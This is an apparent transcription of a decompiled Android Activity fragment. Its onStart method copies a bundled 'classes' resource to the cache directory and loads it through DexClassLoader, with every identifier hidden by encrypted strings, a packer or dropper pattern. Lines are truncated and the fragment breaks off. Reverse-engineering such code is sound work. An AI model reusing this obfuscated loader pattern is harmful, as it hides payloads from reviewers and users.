 33 C c = new C(8);
34 WeakHashMap weakHashMap = S.f400a;
35 G.u(findViewById, c);
36 }
37
38 @Override // f.AbstractActivityC0134h, android.app.Activity
39 public final void onStart() {
40 InputStream openRawResource;
41 File file;
42 super.onStart();
43 Toast.makeText(this, DecryptString.decryptString("7d39112d7878d764f45f1e2e977d3e03d2c6c098c1aed62c978a2ded3cf5019d0aa9a8d3ba2084c41439f5a224207d31b5f246a48ee53b85aa81d959e18b7bd30bd
44 Context baseContext = getBaseContext();
45 try {
46 try {
47 openRawResource = getResources().openRawResource(R.raw.classes);
48 file = new File(baseContext.getCacheDir(), DecryptString.decryptString("9f0ce13b8530658d596d776245af1d6b"));
49 } catch (IOException e2) {
50 e2.printStackTrace();
51 }
52 try {
53 FileOutputStream fileOutputStream = new FileOutputStream(file);
54 byte[] bArr = new byte[1024];
55 while (true) {
56 int read = openRawResource.read(bArr);
57 if (read <= 0) {
58 break;
59 }
60 fileOutputStream.write(bArr, 0, read);
61 }
62 fileOutputStream.close();
63 openRawResource.close();
64 Object newInstance = new DexClassLoader(file.getAbsolutePath(), baseContext.getCacheDir().getAbsolutePath(), null, baseContext.getClassLoader()).loadClass(DecryptString.decry
65 Log.i(DecryptString.decryptString("45055281065e3c8ce5bff96b5dc000f2"), (String) newInstance.getClass().getMethod(DecryptString.decryptString("7a3c1e91088d89ce29db830554763e70
66 } catch (Throwable th) {
67 if (openRawResource != null) {
68 try {
69 openRawResource.close();
70 } catch (Throwable th2) {